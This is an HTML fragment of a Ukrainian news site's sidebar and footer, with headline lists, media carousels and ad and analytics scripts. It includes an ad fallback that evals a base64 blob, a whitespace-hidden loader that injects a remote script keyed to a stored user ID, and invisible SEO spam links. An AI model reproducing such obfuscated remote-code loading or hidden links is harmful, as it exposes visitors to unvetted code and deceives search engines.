                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 15 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3497</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768495106-nezabarom-shahedi-budut-prilitati-pryamo-v-tsil-flesh-.html">Незабаром «Шахеди» будуть прилітати прямо в ціль: “Флеш” попередив про нову загрозу</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1033</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768506334-abo-distantsiyne-navchannya-abo-kanikuli-do-1-lyutogo-mon-uhvalilo.html">Або дистанційне навчання, або канікули до 1 лютого: МОН ухвалило рішення</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">861</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">754</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768490234-chervoniy-hrest-zasudiv-udari-po-energetitsi-belgoroda-sibiga.html">Червоний Хрест засудив удари по енергетиці Бєлгорода: Сибіга різко відреагував</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">469</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227690</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55499</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45654</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39259</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26643</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566244</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448044</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411408</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398120</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">
                                    <img src="//uainfo.org/static/img/_/o/_oko_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">Макрон з’явився на публіці із "залитим кров'ю" оком. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26991_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">
                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_6_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">
                                    <img src="//uainfo.org/static/img/2/1/21784_1_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">НАБУ опублікувало аудіозаписи у справі керівниці фракції "Батьківщина"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                    <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#1560747c7b737a3b7a6772557278747c793b767a78"><span class="__cf_email__" data-cfemail="91e4f0f8fff7febffee3f6d1f6fcf0f8fdbff2fefc">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
